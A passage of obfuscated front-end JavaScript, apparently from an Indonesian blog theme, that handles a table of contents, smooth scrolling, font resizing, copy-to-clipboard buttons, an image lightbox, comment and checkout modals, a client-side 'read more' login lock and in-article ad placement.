_0xf85811=_0x45914a;const _0x3c2981=_0x474f08['offsetTop'],_0x5ec89d=window[_0xf85811(0x1ff)],_0x4752a3=_0x3c2981-_0x5ec89d;let _0xa8b2ef=null;requestAnimationFrame(function _0x45d0cb(_0x2cc70a){null===_0xa8b2ef&&(_0xa8b2ef=_0x2cc70a);const _0x25eef9=_0x2cc70a-_0xa8b2ef,_0x483b7a=(_0x4a1752=_0x25eef9,_0x5bbd0e=_0x5ec89d,_0xb6017a=_0x4752a3,(_0x4a1752/=_0x753912/0x2)<0x1?_0xb6017a/0x2*_0x4a1752*_0x4a1752+_0x5bbd0e:(_0x4a1752--,-_0xb6017a/0x2*(_0x4a1752*(_0x4a1752-0x2)-0x1)+_0x5bbd0e));var _0x4a1752,_0x5bbd0e,_0xb6017a;window['scrollTo'](0x0,_0x483b7a),_0x25eef9<_0x753912&&requestAnimationFrame(_0x45d0cb);});}function setActiveTocItem(_0x1811f7){var _0x10bbec=_0x45914a;e[_0x10bbec(0x2ef)](_0x10bbec(0x1f2))[_0x10bbec(0x333)](_0x8f4dce=>{var _0x3711cf=_0x10bbec;_0x8f4dce[_0x3711cf(0x314)]('a')[_0x3711cf(0x310)]('href')==='#'+_0x1811f7?_0x8f4dce[_0x3711cf(0x329)][_0x3711cf(0x164)]('read'):_0x8f4dce[_0x3711cf(0x329)]['remove'](_0x3711cf(0x1e2));});}headings[_0x45914a(0x333)](_0xbe94c9=>{var _0x2fd466=_0x45914a;const _0x1b7957=parseInt(_0xbe94c9['tagName'][_0x2fd466(0x302)](0x1)),_0x31727d=_0xbe94c9[_0x2fd466(0x12d)][_0x2fd466(0x32b)](/\s+/g,'-');_0xbe94c9['setAttribute']('id',_0x31727d),o[_0x1b7957]++;for(let _0xff56eb=_0x1b7957+0x1;_0xff56eb<=0x4;_0xff56eb++)o[_0xff56eb]=0x0;const _0x484dc9=[];for(let _0x489cda=0x2;_0x489cda<=_0x1b7957;_0x489cda++)_0x484dc9[_0x2fd466(0x259)](o[_0x489cda]);const _0x271c8e=document[_0x2fd466(0x1ec)](_0x2fd466(0x1f2));if(_0x271c8e[_0x2fd466(0x15e)]=_0x2fd466(0x290)+_0x31727d+'\x22><span\x20class=\x22tocNum\x20fs-09\x20mie-03\x22>'+_0x484dc9[_0x2fd466(0x2c9)]('.')+_0x2fd466(0x1b1)+_0xbe94c9['textContent']+_0x2fd466(0x22a),0x2===_0x1b7957)t=e;else{const _0x4eaf81=n[_0x1b7957-0x1];_0x4eaf81&&(t=document[_0x2fd466(0x1ec)](_0x2fd466(0x1f2)),_0x4eaf81['appendChild'](t));}t[_0x2fd466(0x2b5)](_0x271c8e),n[_0x1b7957]=t;});const l=document['querySelector'](_0x45914a(0x172));l&&l['appendChild'](e),document['addEventListener'](_0x45914a(0x152),hideWidgetContentIfNoHeadings);function hideWidgetContentIfNoHeadings(){var _0x50e015=_0x45914a;document['querySelector'](_0x50e015(0x202));const _0x58c9fb=document[_0x50e015(0x314)](_0x50e015(0x182)),_0x4331ad=document[_0x50e015(0x314)](_0x50e015(0x172));var _0x5a1834=document['getElementById'](_0x50e015(0x227));0x0===headings['length']?(_0x4331ad[_0x50e015(0x2e7)][_0x50e015(0x296)]=_0x50e015(0x2c8),_0x58c9fb[_0x50e015(0x2e7)]['display']=_0x50e015(0x2c8),_0x5a1834[_0x50e015(0x2e7)]['setProperty']('display',_0x50e015(0x2c8))):(html92[_0x50e015(0x2e7)]['display']=_0x50e015(0x228),_0x5a1834[_0x50e015(0x2e7)][_0x50e015(0x16e)](_0x50e015(0x296),_0x50e015(0x176)));}document['querySelectorAll'](_0x45914a(0x182))[_0x45914a(0x333)](_0x428fb5=>{var _0x20f8db=_0x45914a;_0x428fb5[_0x20f8db(0x31f)](_0x20f8db(0x230),()=>{var _0x4a7255=_0x20f8db;body[_0x4a7255(0x329)][_0x4a7255(0x267)](_0x4a7255(0x1e2)),_0x428fb5[_0x4a7255(0x329)][_0x4a7255(0x267)](_0x4a7255(0x1e2));});}),e[_0x45914a(0x31f)](_0x45914a(0x230),_0x2e7d34=>{var _0x4589fe=_0x45914a;if('A'===_0x2e7d34[_0x4589fe(0x21f)][_0x4589fe(0x286)]){_0x2e7d34[_0x4589fe(0x15b)]();const _0x3adb57=_0x2e7d34['target']['getAttribute'](_0x4589fe(0x326))[_0x4589fe(0x1c1)](0x1),_0x4fe1c0=document['getElementById'](_0x3adb57);_0x4fe1c0&&smoothScrollTo(_0x4fe1c0,0x3e8);}});var widgetContent=document[_0x45914a(0x314)](_0x45914a(0x202));tocBtn&&(tocBtn['classList']['add']('toctrue'),tocBtn[_0x45914a(0x2e7)][_0x45914a(0x16e)](_0x45914a(0x296),_0x45914a(0x176)));}else{html92=document[_0x45914a(0x18a)](_0x45914a(0x222));var tocBtn=document[_0x45914a(0x18a)](_0x45914a(0x227));tocBtn&&(html92[_0x45914a(0x2e7)][_0x45914a(0x296)]=_0x45914a(0x2c8),tocBtn[_0x45914a(0x2e7)][_0x45914a(0x16e)]('display',_0x45914a(0x2c8),_0x45914a(0x240)));}if(window[_0x45914a(0x31f)](_0x45914a(0x232),function(){var _0x30d8fd=_0x45914a,_0x3e9ae2=document['body'];if(_0x3e9ae2[_0x30d8fd(0x329)][_0x30d8fd(0x2d5)]('inpost')||_0x3e9ae2['classList'][_0x30d8fd(0x2d5)](_0x30d8fd(0x23e))){var _0x5a002a=document[_0x30d8fd(0x12f)](_0x30d8fd(0x24c)),_0x493d71=document[_0x30d8fd(0x18a)](_0x30d8fd(0x222)),_0x1e4c97=document[_0x30d8fd(0x18a)](_0x30d8fd(0x2be));_0x5a002a[_0x5a002a['length']-0x1][_0x30d8fd(0x16c)]()[_0x30d8fd(0x1e1)]<=0x0?(_0x493d71[_0x30d8fd(0x2e7)][_0x30d8fd(0x296)]='none',_0x1e4c97[_0x30d8fd(0x2e7)]['display']=_0x30d8fd(0x2c8)):(_0x493d71[_0x30d8fd(0x2e7)][_0x30d8fd(0x296)]=_0x30d8fd(0x228),_0x1e4c97[_0x30d8fd(0x2e7)]['removeProperty']('display'));}}),postAnimation){var scroll=_0x45914a(0x330),Fscroll=scroll['replace'](/(\r\n|\n|\r)/gm,'\x20');if('yes'===Fscroll){function updateViewportHeight(){var _0x4e2d06=_0x45914a;viewportHeight=window[_0x4e2d06(0x13a)]||document[_0x4e2d06(0x26a)][_0x4e2d06(0x211)];}function handleScroll(){var _0x542522=_0x45914a,_0x33b14d=window['scrollY']||document['documentElement'][_0x542522(0x1fd)];elements[_0x542522(0x333)](function(_0x4decc9){var _0x37a3bf=_0x542522,_0x57450f=_0x4decc9[_0x37a3bf(0x16c)]()[_0x37a3bf(0x2c6)]+_0x33b14d,_0x2aafc0=0.1*_0x4decc9['offsetHeight']-viewportHeight+_0x57450f;_0x33b14d>_0x2aafc0&&_0x4decc9[_0x37a3bf(0x329)][_0x37a3bf(0x164)](_0x37a3bf(0x22f));});}var viewportHeight;document['addEventListener'](_0x45914a(0x152),function(){var _0x51e3b5=_0x45914a;document[_0x51e3b5(0x207)][_0x51e3b5(0x329)][_0x51e3b5(0x164)](_0x51e3b5(0x162));});var elements=document[_0x45914a(0x2ef)](_0x45914a(0x189));updateViewportHeight(),handleScroll(),window[_0x45914a(0x31f)](_0x45914a(0x31d),updateViewportHeight),window[_0x45914a(0x31f)]('scroll',handleScroll);}}function animateFontSizeAndLineHeightChange(_0x2878e9,_0x19abc0,_0xb1ffcf,_0x11a25a,_0x51079a,_0x29da98){var _0x55b109=null;requestAnimationFrame(function _0x17cbab(_0x26f407){var _0x4d059d=_0x54d5;_0x55b109||(_0x55b109=_0x26f407);var _0x467ca9=_0x26f407-_0x55b109,_0x1a653f=Math['min'](_0x467ca9/_0x29da98,0x1),_0x35e22f=_0x19abc0+(_0xb1ffcf-_0x19abc0)*_0x1a653f,_0x1928f7=_0x11a25a+(_0x51079a-_0x11a25a)*_0x1a653f;_0x2878e9['style'][_0x4d059d(0x186)]=_0x35e22f+'px',_0x2878e9[_0x4d059d(0x2e7)][_0x4d059d(0x331)]=_0x1928f7+'px',_0x1a653f<0x1&&requestAnimationFrame(_0x17cbab);});}document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x4734f3=_0x45914a;document[_0x4734f3(0x2ef)]('input')[_0x4734f3(0x333)](function(_0x4f3469){var _0x3565b0=_0x4734f3;_0x4f3469[_0x3565b0(0x31f)](_0x3565b0(0x230),function(){var _0x5ebe69=_0x3565b0,_0x3468c8,_0x56ad40,_0x508839=document[_0x5ebe69(0x314)](_0x5ebe69(0x30b)),_0x51f5b9=parseFloat(getComputedStyle(_0x508839)[_0x5ebe69(0x186)]),_0x4fdaf1=parseFloat(getComputedStyle(_0x508839)[_0x5ebe69(0x331)]);this[_0x5ebe69(0x329)][_0x5ebe69(0x2d5)](_0x5ebe69(0x2e3))?(_0x3468c8=1.1*_0x51f5b9,_0x56ad40=1.1*_0x4fdaf1):this['classList'][_0x5ebe69(0x2d5)](_0x5ebe69(0x19c))?(_0x3468c8=_0x51f5b9/1.1,_0x56ad40=_0x4fdaf1/1.1):this[_0x5ebe69(0x329)]['contains'](_0x5ebe69(0x17e))&&(_0x3468c8=0x10,_0x56ad40=0x18),animateFontSizeAndLineHeightChange(_0x508839,_0x51f5b9,_0x3468c8,_0x4fdaf1,_0x56ad40,0x1f4);});});});var fontResizerElements=document[_0x45914a(0x2ef)](_0x45914a(0x2e5));function copyToClipboard(_0x564a6d){var _0x20e45d=_0x45914a,_0x2ee6d4=document[_0x20e45d(0x1ec)](_0x20e45d(0x224));_0x2ee6d4[_0x20e45d(0x288)]=_0x564a6d,document[_0x20e45d(0x207)][_0x20e45d(0x2b5)](_0x2ee6d4),_0x2ee6d4[_0x20e45d(0x14f)](),document[_0x20e45d(0x17f)](_0x20e45d(0x33d)),document['body']['removeChild'](_0x2ee6d4);}function createSlug(_0x253cc2){var _0x576781=_0x45914a;return _0x253cc2['trim']()[_0x576781(0x32b)](/\s+/g,'-');}fontResizer?fontResizerElements[_0x45914a(0x333)](function(_0x1aa4b7){var _0x263575=_0x45914a;_0x1aa4b7[_0x263575(0x329)]['remove']('dn'),_0x1aa4b7[_0x263575(0x329)]['add']('flex');}):fontResizerElements['forEach'](function(_0x15d5f2){var _0x38fe5f=_0x45914a;_0x15d5f2[_0x38fe5f(0x2e7)][_0x38fe5f(0x296)]=_0x38fe5f(0x2c8);});var slugSpanElement=document['createElement']('span');function convertElementsToDivs(_0x2d9dff){var _0x18a069=_0x45914a;document[_0x18a069(0x2ef)](_0x2d9dff)[_0x18a069(0x333)](function(_0x15aa3e){var _0x1d2cc7=_0x18a069;_0x15aa3e[_0x1d2cc7(0x2ef)]('ol')[_0x1d2cc7(0x333)](function(_0xf2f874){var _0x5b4759=_0x1d2cc7,_0x490308=document['createElement'](_0x5b4759(0x1f2));_0x490308[_0x5b4759(0x15e)]=_0xf2f874['innerHTML'],_0xf2f874['parentNode'][_0x5b4759(0x131)](_0x490308,_0xf2f874);}),_0x15aa3e[_0x1d2cc7(0x2ef)]('li')[_0x1d2cc7(0x333)](function(_0x1eebe0){var _0x504fcc=_0x1d2cc7,_0x35a222=document[_0x504fcc(0x1ec)](_0x504fcc(0x1f2));_0x35a222['innerHTML']=_0x1eebe0[_0x504fcc(0x15e)],_0x1eebe0[_0x504fcc(0x1ea)][_0x504fcc(0x131)](_0x35a222,_0x1eebe0);});});}if(slugSpanElement[_0x45914a(0x2e7)][_0x45914a(0x296)]=_0x45914a(0x2c8),slugSpanElement['innerHTML']=_0x45914a(0x1a5),headings[_0x45914a(0x333)](function(_0x17233e){var _0x47e22f=_0x45914a;_0x17233e[_0x47e22f(0x31f)](_0x47e22f(0x21d),function(){var _0x423204=_0x47e22f,_0x370e0e=createSlug(_0x17233e[_0x423204(0x12d)]),_0x37a5d4=window[_0x423204(0x318)][_0x423204(0x326)],_0x181af1=(_0x37a5d4=_0x37a5d4['split']('#')[0x0])+'#'+_0x370e0e;_0x181af1=_0x181af1['replace'](/\s+/g,'-'),slugSpanElement[_0x423204(0x169)](_0x423204(0x138),_0x181af1),_0x17233e[_0x423204(0x2b5)](slugSpanElement),slugSpanElement[_0x423204(0x2e7)]['display']=_0x423204(0x1d6);}),_0x17233e[_0x47e22f(0x31f)](_0x47e22f(0x1bb),function(){var _0x111143=_0x47e22f;slugSpanElement[_0x111143(0x2e7)][_0x111143(0x296)]=_0x111143(0x2c8);}),slugSpanElement[_0x47e22f(0x31f)](_0x47e22f(0x230),function(){var _0x4bedaf=_0x47e22f;copyToClipboard(slugSpanElement[_0x4bedaf(0x310)](_0x4bedaf(0x138)));var _0x47d3ff=document[_0x4bedaf(0x1ec)](_0x4bedaf(0x1f2));_0x47d3ff[_0x4bedaf(0x143)]='toast',_0x47d3ff[_0x4bedaf(0x12d)]=_0x4bedaf(0x168),document[_0x4bedaf(0x207)][_0x4bedaf(0x2b5)](_0x47d3ff),setTimeout(function(){var _0x368882=_0x4bedaf;document[_0x368882(0x207)][_0x368882(0x1f5)](_0x47d3ff);},0x7d0);});}),convertElementsToDivs(_0x45914a(0x1db)),convertElementsToDivs(_0x45914a(0x147)),document['addEventListener'](_0x45914a(0x152),function(){var _0x3589a7=_0x45914a;document[_0x3589a7(0x2ef)](_0x3589a7(0x2b3))['forEach'](function(_0x54dda1){var _0x45dc43=_0x3589a7,_0x2a3ddd=_0x54dda1[_0x45dc43(0x12d)][_0x45dc43(0x213)]();_0x54dda1[_0x45dc43(0x169)]('aria-label',_0x2a3ddd),_0x54dda1[_0x45dc43(0x169)](_0x45dc43(0x1cc),_0x45dc43(0x11f));});var _0x745290=document[_0x3589a7(0x314)](_0x3589a7(0x2f1));_0x745290&&_0x745290['parentNode'][_0x3589a7(0x1f5)](_0x745290);var _0xbccc55=document[_0x3589a7(0x314)]('a[target=\x22_self\x22][aria-label=\x22Muat\x20yang\x20lain...\x22]');_0xbccc55&&_0xbccc55[_0x3589a7(0x1ea)]['removeChild'](_0xbccc55);}),profileComment||(function(){var _0x2fb868=_0x45914a;if(document[_0x2fb868(0x314)](_0x2fb868(0x25c)))for(var _0xd05f94=document[_0x2fb868(0x2ef)](_0x2fb868(0x1e5)),_0xc56ca=0x0;_0xc56ca<_0xd05f94['length'];_0xc56ca++){var _0x14239b=_0xd05f94[_0xc56ca][_0x2fb868(0x276)],_0x262973=_0xd05f94[_0xc56ca][_0x2fb868(0x1ea)],_0x1da4db=document['createElement'](_0x2fb868(0x22b));_0x1da4db[_0x2fb868(0x15e)]=_0x14239b,_0xd05f94[_0xc56ca][_0x2fb868(0x187)](),_0x262973[_0x2fb868(0x2b5)](_0x1da4db);}}()),!linkComment){var commentLinks=document[_0x45914a(0x2ef)]('.comment-content\x20a');commentLinks[_0x45914a(0x333)](function(_0x512ebd){var _0x458bfc=_0x45914a,_0x1192b6=_0x512ebd[_0x458bfc(0x12d)];_0x512ebd[_0x458bfc(0x1ea)]['replaceChild'](document[_0x458bfc(0x320)](_0x1192b6),_0x512ebd);});}function copyTextToClipboard(_0x59bc92){var _0x22d947=_0x45914a;const _0xcca1c3=document[_0x22d947(0x1ec)](_0x22d947(0x2ea));_0xcca1c3[_0x22d947(0x288)]=_0x59bc92,document[_0x22d947(0x207)][_0x22d947(0x2b5)](_0xcca1c3),_0xcca1c3[_0x22d947(0x14f)](),document[_0x22d947(0x17f)]('copy'),document[_0x22d947(0x207)][_0x22d947(0x1f5)](_0xcca1c3);}const preElements=document[_0x45914a(0x2ef)](_0x45914a(0x27d));preElements[_0x45914a(0x333)](_0x1bec09=>{var _0x5b0d21=_0x45914a;const _0x5099d4=document[_0x5b0d21(0x1ec)](_0x5b0d21(0x198));_0x5099d4[_0x5b0d21(0x15e)]=_0x5b0d21(0x2c7),_0x5099d4[_0x5b0d21(0x31f)]('click',()=>{var _0x2c5196=_0x5b0d21;const _0x239675=_0x1bec09['querySelector'](_0x2c5196(0x16f));_0x239675&&copyTextToClipboard(_0x239675[_0x2c5196(0x12d)]);var _0x254ec1=document['createElement'](_0x2c5196(0x1f2));_0x254ec1[_0x2c5196(0x143)]='toast',_0x254ec1[_0x2c5196(0x12d)]=_0x2c5196(0x192),document[_0x2c5196(0x207)][_0x2c5196(0x2b5)](_0x254ec1),setTimeout(function(){var _0x37e50f=_0x2c5196;document[_0x37e50f(0x207)][_0x37e50f(0x1f5)](_0x254ec1);},0x7d0);}),_0x1bec09[_0x5b0d21(0x2b5)](_0x5099d4);const _0x2d3dde=_0x1bec09['textContent'][_0x5b0d21(0x2bf)]('\x0a')[_0x5b0d21(0x2de)],_0x5b671e=document[_0x5b0d21(0x1ec)](_0x5b0d21(0x1f2));_0x5b671e[_0x5b0d21(0x329)][_0x5b0d21(0x164)]('line-number-container');for(let _0x1fc97c=0x1;_0x1fc97c<=_0x2d3dde;_0x1fc97c++){const _0x344612=document[_0x5b0d21(0x1ec)](_0x5b0d21(0x22b));_0x344612[_0x5b0d21(0x12d)]=_0x1fc97c,_0x5b671e[_0x5b0d21(0x2b5)](_0x344612);}_0x1bec09[_0x5b0d21(0x1cd)](_0x5b671e,_0x1bec09[_0x5b0d21(0x1bd)]);});var imageElements=document['querySelectorAll'](_0x45914a(0x2c2)),pageTitle=document[_0x45914a(0x196)],altTextCounter=0x1;imageElements[_0x45914a(0x333)](function(_0x4efd58){var _0x1e4b7c=_0x45914a;_0x4efd58[_0x1e4b7c(0x1b5)](_0x1e4b7c(0x287))||(_0x4efd58['setAttribute'](_0x1e4b7c(0x287),pageTitle+'-'+altTextCounter),altTextCounter++);});var acModal=document[_0x45914a(0x18a)](_0x45914a(0x197)),acBtn=document[_0x45914a(0x18a)](_0x45914a(0x203)),acClose=document['getElementById'](_0x45914a(0x190));function openAllCommentsModal(){var _0x3614f5=_0x45914a;acModal[_0x3614f5(0x2e7)][_0x3614f5(0x296)]='block',setTimeout(function(){var _0x213437=_0x3614f5;acModal[_0x213437(0x2e7)][_0x213437(0x220)]='1';},0xa),window[_0x3614f5(0x1d2)]=function(_0x1422d9){var _0x54b22d=_0x3614f5;_0x1422d9[_0x54b22d(0x21f)]===acModal&&closeAllCommentsModal();},modalContent[_0x3614f5(0x1d2)]=function(_0x44cfe1){var _0x1217e2=_0x3614f5;_0x44cfe1[_0x1217e2(0x26e)]();};}function closeAllCommentsModal(){var _0x4ba95c=_0x45914a;acModal[_0x4ba95c(0x2e7)]['opacity']='0',setTimeout(function(){var _0x52d0d4=_0x4ba95c;acModal[_0x52d0d4(0x2e7)][_0x52d0d4(0x296)]='none';},0x12c);}acBtn&&(acBtn[_0x45914a(0x1d2)]=function(){openAllCommentsModal();}),acClose&&(acClose['onclick']=function(){closeAllCommentsModal();});var toggleButton=document[_0x45914a(0x18a)](_0x45914a(0x227));toggleButton&&toggleButton[_0x45914a(0x31f)](_0x45914a(0x230),function(){var _0xb802f2=_0x45914a;toggleButton[_0xb802f2(0x329)]['add']('opened');}),imgLightBox&&document['addEventListener'](_0x45914a(0x152),function(){var _0xe1c82e=_0x45914a;function _0x55d292(_0x519f06,_0x1f2078){var _0x31aa26=_0x54d5,_0x5be1ee=document[_0x31aa26(0x18a)](_0x31aa26(0x277)),_0x4d90e7=document[_0x31aa26(0x18a)](_0x31aa26(0x2fd));_0x4d90e7[_0x31aa26(0x179)]=_0x519f06,_0x1f2078&&(_0x4d90e7[_0x31aa26(0x2e7)][_0x31aa26(0x317)]=_0x1f2078+'px'),_0x5be1ee[_0x31aa26(0x2e7)][_0x31aa26(0x296)]=_0x31aa26(0x176),_0x5be1ee[_0x31aa26(0x329)][_0x31aa26(0x164)](_0x31aa26(0x14e));}function _0xd634c3(){var _0x3a9b83=_0x54d5,_0x4ee879=document['getElementById'](_0x3a9b83(0x277));_0x4ee879[_0x3a9b83(0x2e7)][_0x3a9b83(0x296)]=_0x3a9b83(0x2c8),_0x4ee879[_0x3a9b83(0x329)][_0x3a9b83(0x187)]('fade-in');}var _0x1252eb=document[_0xe1c82e(0x2ef)](_0xe1c82e(0x274));_0x1252eb[_0xe1c82e(0x333)](function(_0x52ea69){var _0x197ea8=_0xe1c82e,_0x1c4078=_0x52ea69[_0x197ea8(0x310)](_0x197ea8(0x17a));_0x52ea69[_0x197ea8(0x31f)](_0x197ea8(0x230),function(){var _0xc42f5b=_0x197ea8;_0x55d292(_0x52ea69[_0xc42f5b(0x179)],_0x1c4078);});});var _0x4e04a2=document[_0xe1c82e(0x1ec)](_0xe1c82e(0x1f2));_0x4e04a2['id']=_0xe1c82e(0x277),_0x4e04a2['innerHTML']='\x20<div\x20id=\x22lightbox-content\x22>\x20<div\x20id=\x22lightbox-img-container\x22>\x20<img\x20id=\x22lightbox-img\x22\x20alt=\x22Lightbox\x20Image\x22>\x20<div\x20id=\x22lightbox-close\x22>&times;</div>\x20</div>\x20</div>\x20',document[_0xe1c82e(0x207)][_0xe1c82e(0x2b5)](_0x4e04a2);var _0x4d76a7=0x0,_0x33b934=[];function _0x18b28b(){var _0x3fc7b1=_0xe1c82e,_0x2b4b9d=document['getElementById'](_0x3fc7b1(0x2fd));_0x2b4b9d[_0x3fc7b1(0x179)]=_0x33b934[_0x4d76a7]['src'],_0x2b4b9d[_0x3fc7b1(0x2e7)][_0x3fc7b1(0x317)]=_0x33b934[_0x4d76a7]['originalWidth']+'px';}_0x1252eb[_0xe1c82e(0x333)](function(_0x2a8966){var _0x191e65=_0xe1c82e;_0x2a8966[_0x191e65(0x329)]['contains'](_0x191e65(0x18e))||(_0x33b934['push']({'src':_0x2a8966['src'],'originalWidth':_0x2a8966['getAttribute']('data-original-width')}),_0x2a8966[_0x191e65(0x31f)](_0x191e65(0x230),function(){_0x55d292(_0x2a8966['src'],originalWidth);}));}),document[_0xe1c82e(0x18a)]('lightbox-img-container')[_0xe1c82e(0x15e)]+='\x20<div\x20id=\x22lightbox-prev\x22\x20class=\x22lightbox-nav\x22>&lt;</div>\x20<div\x20id=\x22lightbox-next\x22\x20class=\x22lightbox-nav\x22>&gt;</div>\x20';var _0x53fbbd=document[_0xe1c82e(0x18a)](_0xe1c82e(0x298)),_0x4332e1=document[_0xe1c82e(0x18a)](_0xe1c82e(0x308));_0x53fbbd[_0xe1c82e(0x31f)](_0xe1c82e(0x230),function(_0x410ad3){var _0xe05202=_0xe1c82e;_0x410ad3[_0xe05202(0x26e)](),_0x4d76a7=(_0x4d76a7+0x1)%_0x33b934['length'],_0x18b28b();}),_0x4332e1[_0xe1c82e(0x31f)](_0xe1c82e(0x230),function(_0x2cfd51){var _0x50191a=_0xe1c82e;_0x2cfd51['stopPropagation'](),_0x4d76a7=(_0x4d76a7-0x1+_0x33b934[_0x50191a(0x2de)])%_0x33b934[_0x50191a(0x2de)],_0x18b28b();}),document['getElementById'](_0xe1c82e(0x183))[_0xe1c82e(0x31f)](_0xe1c82e(0x230),_0xd634c3),document['getElementById']('lightbox-content')[_0xe1c82e(0x31f)]('click',_0xd634c3);});var readMoreBtn=document['getElementById']('readMoreBtn'),readMoreModal=document[_0x45914a(0x18a)](_0x45914a(0x338)),readMoreModalContent=document['getElementById']('readMoreModal-content'),readMoreTimer=document[_0x45914a(0x18a)](_0x45914a(0x2fe)),closeModalBtn=document['getElementById']('closeModalBtn'),lockedFormDiv=document[_0x45914a(0x18a)]('lockedForm'),rmClose=document[_0x45914a(0x18a)](_0x45914a(0x2c0)),rmCloseSvg=document[_0x45914a(0x314)]('#rm-close\x20svg');if(readMoreBtn){body['classList'][_0x45914a(0x164)](_0x45914a(0x19e));var readMoreSpanElement=document[_0x45914a(0x1ec)]('span');readMoreSpanElement[_0x45914a(0x329)][_0x45914a(0x164)](_0x45914a(0x1e8),_0x45914a(0x32a)),readMoreSpanElement[_0x45914a(0x12d)]=readMoreBtnName,readMoreBtn['appendChild'](readMoreSpanElement),readMoreBtn[_0x45914a(0x31f)]('click',function(){var _0x17e26d=_0x45914a;if(readMoreModal[_0x17e26d(0x2e7)][_0x17e26d(0x296)]=_0x17e26d(0x176),_0x17e26d(0x2da)==typeof validCredentials){var _0x411ae0=document['getElementById'](_0x17e26d(0x144));if(_0x411ae0){_0x411ae0['style']['display']=_0x17e26d(0x2c8);var _0x5495f3=timerDuration/0x3e8;readMoreTimer[_0x17e26d(0x12d)]=_0x5495f3;var _0x1d8676=setInterval(function(){var _0x197a4b=_0x17e26d;_0x5495f3--,readMoreTimer[_0x197a4b(0x12d)]=_0x5495f3,0x0===_0x5495f3&&(clearInterval(_0x1d8676),closeModalBtn[_0x197a4b(0x2e7)]['display']='inline-block');},0x3e8);closeModalBtn['addEventListener'](_0x17e26d(0x230),function(){var _0x3f0a36=_0x17e26d;readMoreModal['style'][_0x3f0a36(0x296)]=_0x3f0a36(0x2c8),body[_0x3f0a36(0x329)][_0x3f0a36(0x187)]('shrink'),readMoreBtn[_0x3f0a36(0x2e7)][_0x3f0a36(0x296)]=_0x3f0a36(0x2c8);});}}else closeModalBtn[_0x17e26d(0x2e7)][_0x17e26d(0x296)]='inline-block',closeModalBtn[_0x17e26d(0x31f)](_0x17e26d(0x230),function(){var _0x56c315=_0x17e26d;readMoreModal['style'][_0x56c315(0x296)]='none';}),rmCloseSvg[_0x17e26d(0x2e7)][_0x17e26d(0x296)]='none';});}function checkCredentials(_0x7d553a){var _0x2d4e7b=_0x45914a;_0x7d553a[_0x2d4e7b(0x15b)]();var _0x44f4f4=document[_0x2d4e7b(0x18a)]('email')[_0x2d4e7b(0x288)],_0x522dba=document['getElementById'](_0x2d4e7b(0x185))[_0x2d4e7b(0x288)];if(validCredentials[_0x2d4e7b(0x33f)](_0x44f4f4)&&validCredentials[_0x44f4f4]===_0x522dba){var _0x31b283=document[_0x2d4e7b(0x314)]('article');alert('Berhasil,\x20selamat\x20membaca!'),readMoreModal[_0x2d4e7b(0x2e7)][_0x2d4e7b(0x296)]='none',body[_0x2d4e7b(0x329)][_0x2d4e7b(0x187)](_0x2d4e7b(0x19e)),readMoreBtn['style'][_0x2d4e7b(0x296)]=_0x2d4e7b(0x2c8),_0x31b283['classList'][_0x2d4e7b(0x187)](_0x2d4e7b(0x252));}else alert('Gagal.\x20Coba\x20lagi.');}function distributeColumns(_0x5d7328){var _0x4b2636=_0x45914a;let _0x4bad2f=document[_0x4b2636(0x314)](_0x4b2636(0x241))[_0x4b2636(0x2ef)]('br,\x20p'),_0x1f3475=Math['floor'](_0x4bad2f['length']/0x3);for(var _0x43c8ae=0x0;_0x43c8ae<_0x5d7328[_0x4b2636(0x2de)];_0x43c8ae++){var _0x347bc3=_0x4bad2f[_0x1f3475+Math[_0x4b2636(0x32d)](_0x43c8ae/(midRelatedPostNum+0x2)*_0x4bad2f[_0x4b2636(0x2de)])];if(_0x347bc3){var _0x306318=_0x347bc3[_0x4b2636(0x2f0)](_0x4b2636(0x32e));_0x306318&&_0x4b2636(0x27d)!==_0x306318[_0x4b2636(0x286)][_0x4b2636(0x1e7)]()&&_0x4b2636(0x16f)!==_0x306318[_0x4b2636(0x286)][_0x4b2636(0x1e7)]()?_0x306318[_0x4b2636(0x1ea)]['insertBefore'](_0x5d7328[_0x43c8ae],_0x306318):_0x347bc3[_0x4b2636(0x1ea)][_0x4b2636(0x1cd)](_0x5d7328[_0x43c8ae],_0x347bc3);}}}document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x1598f8=_0x45914a;midRelatedPost&&(_0x1598f8(0x215)==typeof printRelatedLabels&&(_0x1598f8(0x215)==typeof removeRelatedDuplicates&&removeRelatedDuplicates(),distributeColumns(printRelatedLabels())));});var coModal=document[_0x45914a(0x18a)](_0x45914a(0x163)),coBtn=document[_0x45914a(0x18a)]('coBtn'),coClose=document[_0x45914a(0x18a)](_0x45914a(0x300));function openCheckoutModal(){var _0x1b3506=_0x45914a;coModal[_0x1b3506(0x2e7)][_0x1b3506(0x296)]=_0x1b3506(0x228),setTimeout(function(){var _0x11d3a9=_0x1b3506;coModal['style'][_0x11d3a9(0x220)]='1';},0xa),window[_0x1b3506(0x1d2)]=function(_0x51b816){_0x51b816['target']===coModal&&closeCheckoutModal();},modalContent[_0x1b3506(0x1d2)]=function(_0x23408a){var _0x32d719=_0x1b3506;_0x23408a[_0x32d719(0x26e)]();};}function closeCheckoutModal(){var _0x573b62=_0x45914a;coModal[_0x573b62(0x2e7)][_0x573b62(0x220)]='1',setTimeout(function(){var _0x48d26f=_0x573b62;coModal[_0x48d26f(0x2e7)]['display']='none';},0x12c);}coBtn&&(coBtn[_0x45914a(0x1d2)]=function(){openCheckoutModal();}),coClose&&(coClose[_0x45914a(0x1d2)]=function(){closeCheckoutModal();});var existingAds=document[_0x45914a(0x2ef)]('.iklanTengah');function duplicateAds(){var _0x2d6467=_0x45914a,_0x4a77a5=document[_0x2d6467(0x314)](_0x2d6467(0x30b)),_0x4ebf68=document[_0x2d6467(0x18a)](_0x2d6467(0x1de));if(_0x4a77a5&&_0x4ebf68)for(var _0x147706=0x1;_0x147706<=middleAds;_0x147706++){var _0x5d1bcd=_0x4ebf68[_0x2d6467(0x21e)](!0x0);_0x5d1bcd['id']=_0x2d6467(0x2a5)+_0x147706,_0x5d1bcd[_0x2d6467(0x2e7)][_0x2d6467(0x296)]=_0x2d6467(0x228),_0x5d1bcd[_0x2d6467(0x329)]['add'](_0x2d6467(0x1a4)),placeAdInMiddle(_0x4a77a5,_0x5d1bcd,_0x147706);}}function placeAdInMiddle(_0x470279,_0x3538f3,_0x350b72){var _0x156aba=_0x45914a,_0x351068=_0x470279[_0x156aba(0x2ef)]('br,\x20p'),_0x5972bd=_0x351068[Math[_0x156aba(0x32d)](_0x350b72/(middleAds+0x1)*_0x351068[_0x156aba(0x2de)])];if(_0x5972bd){var 